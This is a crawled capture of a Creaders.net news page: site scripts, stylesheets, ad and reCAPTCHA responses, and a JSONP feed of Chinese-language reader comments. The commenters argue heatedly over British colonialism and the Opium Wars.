  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1241067";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1241067&id=0&mid=2690128',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769767416746&_=1769767416748&news_id=1241067&id=0&mid=2690128
body_size: 23
content:
ondic_jsoncallback({"mid":"2690128","up":18,"donw":0,"wsw":0,"nid":1241067})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769767416747&_=1769767416765&act=2&nid=1241067&page=1
body_size: 3612
content:
jsonp1769767416747({"list":[{"comments_id":1287676,"user_id":169575,"user_name":"baladirk","comments_info":"美国正因为恨，才发动的独立战争。","post_date":{"date_text":"2024年01月19日 05:49","date_time":"2024-01-19 05:49:21"},"user_nickname":"baladirk"},{"comments_id":1287235,"user_id":185245,"user_name":"peachtree188","comments_info":"呵呵，果然是个只受过天朝洗脑的粉红土老帽。除天朝和你们那几个狐朋狗友外，世界上有“官方历史教科书”的国家没有几个，各种观点各种角度的史书不用像你们天朝一样得经过审查，内容比天朝的那些宣传真实可靠的多，也生动得多，可惜粉红们没本事看，只靠死鸭子嘴硬的本事在网上打滚，被驳了一点就换个话题接着滚。<br>要说鸦片也可以，当时在全世界都卖，包括英国在内都没有禁鸦片，但是别人都是偶尔吃吃，还大部分是作为止痛药，只有天朝子民们有本事混到烟草里抽，自己把自己弄上瘾。<br>当然，天朝人上瘾了，那东西就算是毒品，英国人种毒品卖毒品不是什么光彩的事，但英国人拿枪逼你抽了？<br>另外，在鸦片上天朝还是很争气的，到1890年，国产鸦片已经占了市场的90%，比起计算机芯片强多了。到了抗日的时候，连你主子在延安都是靠种鸦片换军费。<br>自己的路主要还是自己走出来的、、、天天只会闭着眼睛跟着你主子喊“打倒帝国主义”，被你主子带到同一个坑里一万次，爬出来还是只会骂帝国主义，下次你主子再把你往哪个坑里推，无脑粉红还是一样掉进去。","post_date":{"date_text":"2024年01月18日 06:57","date_time":"2024-01-18 06:57:33"},"user_nickname":"peachtree188"},{"comments_id":1287114,"user_id":192599,"user_name":"jincao","comments_info":"大英帝国的粉丝们，只要会点英文，和洋人老爷搭过几次话，就觉得自己好像了不起了似的。你们跟大英国帝国学的历史教科书就是本给大英帝国犯下的罪行洗白的垃圾。怎么洗也洗不白，他们做为殖民者在中国犯下的种种罪行(包括贩毒罪)对已经忘记祖先的你们可以无视甚至可以当作光荣。对没有民族归属感的一群香蕉人很可能是对牛弹琴。受到大英帝国戕害的是你早已忘记的祖先，他们肯定不象你们那么想。吸着从大英帝国毒贩手里买的鸦片，害得自己身体虚弱，破家荡产的最大原因是大英帝国！不是满清，哪怕是满清还有林则徐禁过毒。你的逻辑难道是中国内乱死人更多，就该忘记殖民者犯下的罪恶？不愧是大英帝国的忠实粉丝。","post_date":{"date_text":"2024年01月17日 22:59","date_time":"2024-01-17 22:59:58"},"user_nickname":"jincao"},{"comments_id":1287083,"user_id":185245,"user_name":"peachtree188","comments_info":"粉红的脑子里只有斗争仇恨，和兄弟加朋友。除非像中朝一样的铁哥们，只要有矛盾，要道歉就是仇恨。<br><br>还一尼玛连串的痛苦，除了你俄爹外，列强割了你多少地？清灭之前，列强在中国打了几仗，死的人有太平天国的零头没有？你个草头百姓更有可能被中国自己白莲教，太平军，捻军给弄死吧？你以为赔给列强的钱不赔就能留在你的口袋里？那些赔款到了列强手里还能办几所学校，到了和珅手里你一个子都看不见。<br>你一连串的痛苦都是你满清主子造成的，列强欺负一下你满清主子，看把你给急的。<br><br>要忘记历史，也得稍微知道点历史。你在天朝教科书里学的那点玩意叫宣传，不叫历史。","post_date":{"date_text":"2024年01月17日 19:40","date_time":"2024-01-17 19:40:39"},"user_nickname":"peachtree188"},{"comments_id":1287076,"user_id":192599,"user_name":"jincao","comments_info":"peachtree188:<br>印度媒体曾经在英国皇太子查尔斯现在的英王访问印度时，是否道歉儿讨论过。大英帝国在印度不少屠杀当地人，印度人对大英帝国不仇视是你的一厢情愿。英国开启的鸦片战争对中国是个巨大的伤害，一连串的不平等条约就是从这时开始的，当时的中国百姓承担的痛苦和带给中国的伤害持续了几百年，不仇视当时的大英帝国才怪。你是做了英国子民后忘了英国殖民者带给中国人的伤害了？还是忘了自己的祖宗了？你的绑着猪辫子的祖宗也曾为了这些个不平等条约给大英帝国交过钱！忘记历史就意味着背叛！你好自为之吧。","post_date":{"date_text":"2024年01月17日 18:53","date_time":"2024-01-17 18:53:22"},"user_nickname":"jincao"},{"comments_id":1287019,"user_id":6062,"user_name":"pc7758pc","comments_info":"英国几乎侵略了全世界，为何没有国家仇视它？<br>===========================<br> 写人是否想说，希特勒尚未侵略到全世界，为什么这么多国家仇视他？<br>没国家仇视她，那为何要离开呢？还是那些国家贱民，弱智多呢， 永远繁荣发达不起来？ <br>所以， 我更关心的是，究竟有没有国家【仇视过】他 ！？<br>作者是否还想说，为什么某些国家贩卖过奴隶，为什么奴隶或奴隶后裔不仇视他们，还向往他们？<br>所以，贩卖奴隶属于好人好事，值得推广，对吧？","post_date":{"date_text":"2024年01月17日 15:55","date_time":"2024-01-17 15:55:06"},"user_nickname":"太山"},{"comments_id":1286991,"user_id":185245,"user_name":"peachtree188","comments_info":"似是而非，貌似受到一些英美思潮的影响，还是天朝历史课本的基调，弄出一个非常别扭的四不像。<br><br>首先早期英国殖民是“民间运动”，虽然都拿到皇家跟英国本土贸易的charter，但都是民间资助，自负盈亏的商业活动，根本不是什么政府发起的“侵略”活动，和西班牙的殖民性质完全不同。这点也奠定了英殖民地自由主义的基础。<br><br>英国人一开始出去都是做生意的，包括到北美，印度和中国的。在北美因为本地没有政府，殖民者开始建立自己地方自治，因为都是英国子民，所以他们自治的地方成了英国的海外属地。印度当时一盘散沙，东印度公司在当地各股势力之间游走，慢慢坐大，但是直到100多年后的1858年，英国政府才正式接管印度，印度才算是成为英帝国的一部分。中国算是有个比较强大的中央政府，所以100年时间只能蜗居在广州13行，老老实实地按照清政府的规矩作生意，直到鸦片战争。即使是鸦片战争后，英国也只是因为不相信中国法律能给公平地保护英国商人，在香港割了个荒岛，给自己的商人落脚，按照当时的实力，如果真要侵略，把广州甚至整个广东都占了也不成问题。<br><br>但是到了19世纪后半期瓜分非洲，一战后瓜分奥斯曼的时候，英国的殖民和欧洲其它国家的殖民基本就是一样了。所以说阿拉伯兄弟们还是比较不喜欢英国的、、、<br><br>至于楼下说什么印度人独立什么的，就完全是大陆脑残粉红的调调了。当年闹独立如今就恨英国人？美国人也闹独立，独立完了一样跟英国穿一条裤衩，这点粉红们是想不清的。还有什么“导致中国进入办封建半殖民社会”，好像恨怀念留着猪尾巴跟满人山呼万岁的年代。","post_date":{"date_text":"2024年01月17日 13:14","date_time":"2024-01-17 13:14:38"},"user_nickname":"peachtree188"},{"comments_id":1286856,"user_id":159849,"user_name":"songwukong","comments_info":"没人仇视是因为大英帝国已无甚影响力了，并不等于过去没人仇视","post_date":{"date_text":"2024年01月16日 23:43","date_time":"2024-01-16 23:43:03"},"user_nickname":"songwukong"},{"comments_id":1286669,"user_id":192599,"user_name":"jincao","comments_info":"英国侵略全世界没有国家仇视他？这结论够武断的。怎么没有仇视？印度反英独立起义发生过无数次，也被镇压过无数次。至今印度对英国的殖民痕迹恨不得都消除掉，最近的该国名就是一例。中国人对英国对华开启的鸦片战争导致中国进入办封建半殖民社会，记忆犹新。被害的伤痕并没有消除。此文作者是为大英帝国洗白为目的吗？跪舔这个老牌殖民英国感觉很光荣吗？","post_date":{"date_text":"2024年01月16日 16:44","date_time":"2024-01-16 16:44:30"},"user_nickname":"jincao"},{"comments_id":1286660,"user_id":182154,"user_name":"jinpingxi","comments_info":"英国几乎侵略了全世界，但没有什么国家仇视它，包子还没有进攻台湾，却已经遭到了所有自由世界的抵制！","post_date":{"date_text":"2024年01月16日 15:59","date_time":"2024-01-16 15:59:00"},"user_nickname":"jinpingxi"}],"count":10,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769767416748&_=1769767416766&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769767416748()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1S43IWBHsYcWMLwOf3sqcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769767418225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://news.creaders.net/breaking/css/world2012_css.css
body_size: 2529
content:
body {margin: 0px;font-family: Simsun;}
.clear{clear:both}
.z{float:left}
.y{float:right}
* a{text-decoration: none; color:#000; }
#relatedNews a{color:#0b3b8c; font-size:14px}
#relatedSubject{clear: both;text-align: center;padding: 10px 0;font:13px/25px Simhei,Simsun}
#relatedSubject .text-prev,#relatedSubject .text-last{display: inline-block;vertical-align: top;*vertical-align: baseline;height: 21px;width: 100px;background:url(images/relatedsubtext.gif) left 2px no-repeat;}
#relatedSubject .text-last{background-position:right 2px;width:85px;}
#relatedSubject a{float:none;font-size:16px;color:#0b3b8c;}
#comment a{color:#F00;}

img{border:none;}
#container{width:989px; margin:0 auto;}
#header{width:989px; float:left;}
#line{width:989px; float:left; height:2px; background:#9b0020; margin-top:2px; display:inline; font-size:0px;}
#main{width:989px; float:left; margin-top:2px;}
.gap{clear:both; height:4px;overflow:hidden;}
.gapComment{clear:both; height:1px;overflow:hidden; background:url(images2012/wz_46.gif);}
li{list-style:none; float:left; width:100%;}
ul{margin:0px; padding:0px;}
.iTextx{color:#003399}
#lBox{width:162px; float:left; font-size:12px; }
.leftContent{width:160px; float:left; height:auto; border:solid 1px #9b9b9b; background:#f4f4f6; padding-bottom:5px;margin-bottom:5px;}
.leftContent .nav{float:left;width:100%; height:25px; background:#c5c5cd; border-bottom:solid 1px #9b9b9b;}
.leftContent H4{margin:0px; margin-left:5px; padding:0px; padding-left:17px; padding-top:1px; font-weight:normal; line-height:25px; font-size:12px;background-image: url(images2012/wz_06.gif); background-repeat: no-repeat;	background-position: left center;}
.leftContent .content{float:left;width:160px;margin-top:5px;overflow:hidden}
.leftContent li{line-height:18px;}
.leftContent .content1{float:left; width:100%; margin-top:5px; }
.content1 ul li{width:65px;float:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:20px; background:url(images2012/index1_60.gif) no-repeat left center; padding-left:10px; margin-left:5px; display:block;}

.ggbox{float:left; width:100%; }
.ggbox li{font-size:0px; border:solid 1px #000; width:160px; height:60px; margin-top:4px; background:#000;}
td {font-size:12px; font-family:Simsun;}
/* A 鏂伴椈棰戦亾鑿滃崟 */
a.menu_red {color:#FF0000;}

a.menu {color:#3D3D3E;}


/* A 鍥剧墖鏂伴椈鏍囬 */
a.newsphototitle_I {color:#935253;}

a.newsphototitle_II {color:#807454;}

a.newsphototitle_1 {color:#796785;}

a.newsphototitle_2 {color:#975260;}

a.newsphototitle_3 {color:#48628A;}

a.newsphototitle_4 {color:#E56759;}

a.newsphototitle_5 {color:#768B63;}

a.newsphototitle_6 {color:#527E7E;}

a.newsphototitle_7 {color:#695C5C;}

a.newsphototitle_8 {color:#9273A0;}

a.newsphototitle_9 {color:#826017;}

a.newsphototitle_10 {color:#867B51;}


/* TD 鏂伴椈鍒楄〃 */
td.newslist_I {color:#302C2C; font-size:14px;}

td.newslist_II {color:#3D3D39; font-size:14px;}

td.newslist_1 {color:#3D393F; font-size:14px;}

td.newslist_2 {color:#3D393F; font-size:14px;}

td.newslist_3 {color:#3D393F; font-size:14px;}

td.newslist_4 {color:#3D393F; font-size:14px;}

td.newslist_5 {color:#302C2C; font-size:14px;}

td.newslist_6 {color:#302C2C; font-size:14px;}

td.newslist_7 {color:#302C2C; font-size:14px;}

td.newslist_8 {color:#3D393F; font-size:14px;}

td.newslist_9 {color:#3D393F; font-size:14px;}

td.newslist_10 {color:#3D393F; font-size:14px;}

td.newslist_11 {color:#302C2C; font-size:14px;}


/* A 鏂伴椈鍒楄〃 */
a.newslist_I {color:#302C2C; font-size:14px;}
a.newslist_I:hover {font-size:14px;}
a.newslist_I:active {font-size:14px;}

a.newslist_II {color:#3D3D39; font-size:14px;}
a.newslist_II:hover {font-size:14px;}
a.newslist_II:active {font-size:14px;}

a.newslist_1 {color:#3D393F; font-size:14px;}
a.newslist_1:hover {font-size:14px;}
a.newslist_1:active {font-size:14px;}

a.newslist_2 {color:#3D393F; font-size:14px;}
a.newslist_2:hover {font-size:14px;}
a.newslist_2:active {font-size:14px;}

a.newslist_3 {color:#3D393F; font-size:14px;}
a.newslist_3:hover {font-size:14px;}
a.newslist_3:active {font-size:14px;}

a.newslist_4 {color:#3D393F; font-size:14px;}
a.newslist_4:hover {font-size:14px;}
a.newslist_4:active {font-size:14px;}

a.newslist_5 {color:#302C2C; font-size:14px;}
a.newslist_5:hover {font-size:14px;}
a.newslist_5:active {font-size:14px;}

a.newslist_6 {color:#302C2C; font-size:14px;}
a.newslist_6:hover {font-size:14px;}
a.newslist_6:active {font-size:14px;}

a.newslist_7 {color:#302C2C; font-size:12px;font-family: "宋体";}
a.newslist_7:hover {font-size:12px;}
a.newslist_7:active {font-size:14px;}

a.newslist_8 {color:#3D393F; font-size:14px;}
a.newslist_8:hover {font-size:14px;}
a.newslist_8:active {font-size:14px;}

a.newslist_9 {color:#3D393F; font-size:14px;}
a.newslist_9:hover {font-size:14px;}
a.newslist_9:active {font-size:14px;}

a.newslist_10 {color:#3D393F; font-size:14px;}
a.newslist_10:hover {font-size:14px;}
a.newslist_10:active {font-size:14px;}

a.newslist_11 {color:#302C2C; font-size:14px;}
a.newslist_11:hover {font-size:14px;}
a.newslist_11:active {font-size:14px;}


/* A >>鏇村 */
a.more_I {color:#B95A3A;}

a.more_II {color:#B95A3A;}

a.more_1 {color:#B95A3A;}

a.more_2 {color:#B95A3A;}

a.more_3 {color:#B95A3A;}

a.more_4 {color:#B95A3A;}

a.more_5 {color:#B95A3A;}

a.more_6 {color:#B95A3A;}

a.more_7 {color:#B95A3A;}

a.more_8 {color:#B95A3A;}

a.more_9 {color:#B95A3A;}

a.more_10 {color:#B95A3A;}

a.more_11 {color:#B95A3A;}


/* TD 鏂伴椈涓撻 */
td.subject_I {color:#1E2D32;}

td.subject_II {color:#1E2D32;}

td.subject_1 {color:#1E2D32;}

td.subject_2 {color:#1E2D32;}

td.subject_3 {color:#1E2D32;}

td.subject_4 {color:#1E2D32;}

td.subject_5 {color:#1E2D32;}

td.subject_6 {color:#1E2D32;}

td.subject_7 {color:#1E2D32;}

td.subject_8 {color:#1E2D32;}

td.subject_9 {color:#1E2D32;}

td.subject_10 {color:#1E2D32;}

td.subject_11 {color:#1E2D32;}


/* A 鏂伴椈涓撻 */
a.subject_I {color:#1E2D32;}

a.subject_II {color:#1E2D32;}

a.subject_1 {color:#1E2D32;}

a.subject_2 {color:#1E2D32;}

a.subject_3 {color:#1E2D32;}

a.subject_4 {color:#1E2D32;}

a.subject_5 {color:#1E2D32;}

a.subject_6 {color:#1E2D32;}

a.subject_7 {color:#1E2D32;}

a.subject_8 {color:#1E2D32;}

a.subject_9 {color:#1E2D32;}

a.subject_10 {color:#1E2D32;}

a.subject_11 {color:#1E2D32;}

/* FONT 妯″潡鍒囨崲 */
font.headfont1 {font-size:13px; color:#FFFFFF; font-weight:600; text-decoration:none;}
font.headfont2 {font-size:13px; color:#990000; font-weight:600; text-decoration:none;}

/* 鏂伴椈鏍囬 */
.news_title {font-size:24px; font-weight:600; color:#C60E0C;}




#rBox{width:823px; float:left; margin-left:3px; font-size:14px;}
#zwNav{line-height:27px; height:27px; width:100%;}
#zwNav H4{margin:0px; padding:0px; padding-left:2px; padding-top:1px; font-weight:normal; line-height:25px; font-size:14px;}
#scroll{float:right; line-height:27px;}
#rBox_right{width:162px; float:right; }
.ggbox1{float:left; width:100%; }
.ggbox1 li{font-size:0px; border:solid 1px #000; width:160px; height:600px; margin-top:3px; }
#rBox_left{width:648px; float:left; margin-left:5px;}
#newsTitle{float:left; width:100%; border-bottom:solid 1px #aca899; border-top:solid 1px #aca899; height:40px; line-height:40px; font-size:22px; color:#c60e0c; font-weight:bold; text-align:center;overflow:hidden;}
#subTitle{float:left; width:100%; font-size:12px; line-height:25px; margin-bottom:10px; text-align:center;}
#tx a:link {color:#F00;}
#tx a:visited {color: #F00; text-decoration:none}
#tx a:hover {color: #F00; text-decoration:none}
#tx a:active {color: #F00 text-decoration:none}

#newsContent{float:left; width:100%; line-height:180%;}
#newsContent p{margin: 20px 0;}
#toolBar{float:left; width:100%; height:30px; line-height:30px; margin-bottom:5px; margin-top:10px}
.span{width:100px; float:left; color:#1c2c58; font-weight:bold;}
.imgTool{text-align:left;}
#imgTool{float:right;width:360px;margin:0px;}
#imgTool .fspan{margin-right:-5px; position:relative}
.bt{cursor:pointer;}
.dy{cursor:pointer}
#relatedNews{float:left; width:100%;}
.list1{width:305px; float:left; }
.list1 li{margin:0; padding:0px; height:25px; line-height:25px; background:url(images2012/wz_38.gif) no-repeat left center; padding-left:10px; margin-left:5px; display:inline; color:#0b3b8c;}
.list2{width:305px; float:left; margin-left:9px;}
.list2 li{margin:0; padding:0px; height:25px; line-height:25px; background:url(images2012/wz_38.gif) no-repeat left center; padding-left:10px; margin-left:5px; display:inline; color:#0b3b8c;}
#comment{float:left; font-size:12px; width:100%; color:#F00;line-height:40px;}
#commentList{float:left; width:100%;}
.cList{float:left; width:100%;}
.user{float:left; width:100%; line-height:30px;}
.info{float:left;color:#003399; width:500px; background:url(images2012/wz_42.gif) no-repeat left center; padding-left:15px; display:inline; line-height:30px;}
/*.info{float:left;color:#003399;line-height:30px; width:500px}*/
.time01{float:left; padding:7px 0 5px 12px; line-height:25px; color:#333333; font-size:14px;vertical-align:top; width:610px;}
.more{float:left; line-height:30px; color:#F00; font-size:12px; border-bottom:solid 1px #dadbd6; width:100%; text-align:right;}
.more a{color:#F00}

.cc{float:left; width:100%;color:#F00; font-size:12px;margin:20px 0 20px 180px}
.zan{float:left;background:url(images2012/wzz_50.gif) no-repeat;cursor:pointer;width:83px;height:16px;text-align:center;padding:27px 0 0 0;}
.cai{float:left;background:url(images2012/wzz_52.gif) no-repeat;cursor:pointer;width:83px;height:16px;text-align:center;padding:27px 0 0 0;margin:0 0 0 20px}
.wsw{display: none;float:left;background:url(images2012/wsw.gif) no-repeat;cursor:pointer;width:83px;height:16px;text-align:center;padding:27px 0 0 0;margin:0 0 0 20px}

.jcwz{float:left; font-weight:bold; width:628px; height:27px; line-height:27px; background:#d4e3f8; color:#253958; padding-left:20px; margin:10px 0 0 0}
.jcContent{float:left;margin-bottom:20px; margin-top:5px; line-height:25px; background:#f5f8fd; padding-left:25px; width:623px;}
#footer{background:url(images2012/footerbg.jpg) repeat-x;height:15px;padding:25px 0 0 0;text-align:center; margin-top:20px;margin-bottom:40px;font-size:12px;color:#3b3b3b}
.ww_emil{float:right; text-align:right;width:625px; margin-top:-36px;}
.ww_emil img{cursor:pointer}

#QRbox{text-align:center;}
#QRbox img{margin-top:10px;}
#pmoreurl{*float:left;}

.btmlist{clear:both;}
.btmlist-title{padding: 10px 0px;clear:both;width:100%;color:#c60e0c;font-weight:bold;border-bottom: 2px solid #000000;margin-bottom: 5px;}
.btmlist-item{width:320px;height:70px;margin: 10px 0px;float:left;position: relative;}
.btmlist .item-right{margin-left:25px;}
.btmlist-item .text-link{position: absolute;top: 0px;left: 110px;height: 100%;margin-left: 6px;line-height: 20px;overflow: hidden;word-break: break-all;}
.btmlist-item .text-link a{position: relative;top: 15px;}
.clear{float:none;clear:both;height:0px;width:100%;}

#lBox .leftContent .content table .font{font-family: "黑体";}


--- FILE ---
content_type: text/css
request_url: https://news.creaders.net/breaking/css/content2015.css?t=2025
body_size: 1494
content:
*{padding:0 0; font-family:"Microsoft YaHei",Arial, Helvetica, sans-serif; margin:0 auto;}
body>*, #nav table, .daohang table, .tm table{margin-left: auto !important;margin-right: auto !important;}
html,body{min-width:1024px}
img{border:none;}
a{text-decoration:none;}
.daohang{background-color:#dddde9; height:45px;}
.nav{border-left:solid 1px #dddde9;background-color:#cacadf;text-align:center;}
.nav_1{border-left:solid 1px #ffffff;text-align:center;}
.nav-last1{border-right:solid 1px #ffffff;}
.daohang_1{border: 1px solid #ccc; height:40px; width:1024px;  background-color:#f8f8f8;}
#search-box{width:374px;height:30px; margin:0 auto; float:right; margin-right:2px;} 
.input-box{float:left; width:280px; height:26px; line-height:26px; padding-left:11px; border:0; background:none; text-align:left; font-size:14px;}
.button{float:right; border:0; background:none; width:80px; height:27px; cursor:pointer;}
.mian{width:1024px; margin-top:5px;}
.zuo{width:675px;float:left;}
.tw {float:left;  margin: 15px 5px 0 0px;}
.pinglun{width:675px; border-top:solid 4px #000000;}
.pinglun .say{height:185px; background-color:#f4f4f4;}
.neirong{width:650px;height:90px; border:solid 1px #CCCCCC; background-color:#FFFFFF;}
.syzx{border:solid 1px #CCCCCC; width:645px;line-height: 25px;padding: 15px;}



.zhong{width:1px;background-color:#e7e7e7; float:left; margin-left:4px;}
.you{width:335px; float:right;border-left: 1px solid #ccc;}
.you table,.hotsjc{padding-left: 5px;}
.dibu{clear:both;padding-top: 20px;}

.ads_box{height: 600px;padding: 15px 0 15px 5px;}
.border_b{border-bottom: 1px solid #ccc;}
.border_t{border-top: 1px solid #ccc;}
.hotsjc ol{float: left;width: 110px;margin-bottom: 15px;}
.hotsjc ol li{height: 30px;line-height: 30px;}
.hotsjc ol li span{margin-right: 10px;}

.zc{float: left;width: 100%;margin: 25px 0;}
.zc span{width:60px ; height:23px; float: left;text-align: center;cursor: pointer;vertical-align: top;padding-top: 5px;margin-bottom: -5px;}
#zan{margin-left: 480px;}

.discuss{font-family: Simsun;font-size: 12px;}
.discuss .img-font{color: #900000;}
.discuss .img {height: 30px;line-height: 30px;}
.discuss .time{color: #999999;}
.discuss .say2{font-family: "Microsoft YaHei";font-size: 14px;color: #666666;width: 100%;padding: 10px 0px;line-height: 18px;}
.blank1 {width: 100%;height: 5px;font-size: 0px;}
.discuss2 {
  width: 100%;
  overflow: hidden;
  display: inline-block;
  zoom: 1;
}
.discuss1 {
  width: 100%;
  border-bottom: solid #dbdbdb 1px;
  position: relative;
}

.tishi{position: relative;right: 20px;bottom: 8px;color: #848484;}
.tishi a{color: red;}
.btn_pub{cursor: pointer;}

#loginBox {
  width: 100%;
  height: 100%;
}
#loginBox_1{font-size: 14px;background: #ffffff;}
#loginBox .title {
  font-size: 16px;
  line-height: 34px;
  font-weight: 600;
  background: #d4d4d4;
  padding-left: 10px;
}
#loginBox div.sp {
  clear: both;
  height: 15px;
  width: 100%;
}
#loginBox label span {
  display: inline-block;
  zoom: 1;
  width: 54px;
  text-align: right;
  padding-right: 4px;
}
#loginBox input.text {
  width: 270px;
  height: 34px;
}
#loginBox span.btn {
  width: 107px;
  height: 34px;
  color: #FFFFFF;
  display: inline-block;
  text-align: center;
  background-color: #4a96e2;
  line-height: 34px;
  margin-left: 57px;
  cursor: pointer;
}

#cont{font-family: Simsun;font-size: 16px;color: #000;}

.page-turning {
  height: 22px;
  float: right;
  margin: 10px 0px;
}
.page-turning a {
  line-height: 22px;
  background-color: #06A5DF;
  margin-left: 2px;
  padding: 0 5px;
  display: inline-block;
  color: #ffffff;
  font-size: 12px;
}

#left{clear: both;}

.small_adsbox div+div {margin-top: 5px;}
.ent>a{padding-left: 6px;}

/* share button style*/
#imgTool{font-size:0px;}
#imgTool .fspan{margin:0px;}
#imgTool a{margin:0px;}
.share-qq,.share-weixin{
	width: 32px;
	height: 32px;
	display: inline-block;
	cursor: pointer;
	margin:0px 2px;
}
.share-qq{
	background: url(https://pub.idqqimg.com/qconn/widget/shareqq/images/qq_share_icon.png) 0px 0px no-repeat;
}
div.share-qq{float:left;margin-right:8px}
.share-weixin{
	background: url(https://pub.creaders.net/images/wx_share_icon.png) 0px 0px no-repeat;
}
.addthis_32x32_style{margin-left:2px;}

#newsContent p{word-break: break-all;}
#newsContent img{max-width:650px;}
#newsContent ul{list-style-type: disc; padding-left: 40px;}
#newsContent ol{list-style-type: decimal; padding-left: 40px;}
#newsContent li{list-style: inherit; float: none; width: auto; margin-bottom: 5px;}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
f675d39d-34ea-44c2-b791-5469b57a7557

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUJ-YSAUvfioiDFEpNSga6W0pbXwNp2HJ5IaTOpd1m-xqV05y-FGvNa2lxOT8nZFJNDHXoqF-Rr_KWOPcRi7Sh_xcFzD5inpHx0cBJ-LcSz564HkE3K-RUIpd0isfqAoAmN4CnDkclEGWWzJswLo0jIfptYAjd90hPpVmDCJRIDRAoBpn9bpO-DD-C5/_/468x80g./ads-top./banners/300-ad-200x200-/ads/intermarkets_
body_size: -1285
content:
window['98f7fee7-fb72-41d6-8cb6-19cc0f519518'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
5c2cb455-15be-4faf-90ed-922ddc7acdf9